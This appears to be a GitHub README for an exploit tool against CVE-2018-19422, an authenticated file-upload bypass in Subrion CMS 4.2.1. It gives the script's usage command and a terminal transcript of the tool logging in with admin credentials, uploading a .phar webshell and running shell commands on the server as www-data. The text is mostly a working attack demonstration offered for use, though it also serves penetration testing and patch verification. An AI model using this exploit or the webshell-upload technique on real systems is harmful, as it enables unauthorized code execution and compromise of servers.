 README
CVE-2018-19422-SubrionCMS-RCE
SubrionCMS 4.2.1 Authenticated Remote Code Execution
• /panel/uploads in Subrion CMS 4.2.1 allows remote attackers to execute arbitrary PHP code via a .pht or .phar
file, because the .htaccess file omits these.
Exploit Usage
Commands:
• Windows/Linux: $ sudo python3 subrionRCE.py -u http://IP/panel/ -l <user> -p <password>
TERMINAL
fellipe@fellipe:~$ python3 SubrionRCE.py -u http://192.168.1.20/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.1.20/panel/
[+] Success!
[+] Got CSRF token: YP9gyq0BezowmGW1poGjaJETJaNtjkMxc99evTYE
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: ggbmbcnntlnnlhr
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.1.20/panel/uploads/ggbmbcnntlnnlhr.phar
$ id ; uname -a
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Linux pentest 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12) x86_64 GNU/Linux
$ ls -la /home
total 16
drwxr-xr-x  4 root    root    4096 Feb  6 11:42 .
drwxr-xr-x 19 root    root    4096 Jun 13 15:18 ..
drwxr-xr-x 39 fellipe fellipe 4096 Jun 11 02:50 fellipe
drwxr-xr-x  2 user1   user1   4096 Feb  6 11:42 user1
$